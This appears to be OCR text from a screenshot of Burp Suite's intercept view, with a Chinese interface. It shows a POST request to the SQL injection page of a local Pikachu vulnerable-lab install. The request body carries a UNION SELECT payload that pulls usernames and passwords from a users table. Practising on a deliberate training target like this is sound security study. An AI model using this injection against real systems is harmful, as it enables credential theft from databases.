 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=k5puefr9m1j99j0qruc5r93ptp
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=2 union select username,password from users&submit=%E6%9F%A5%E8%AF%A2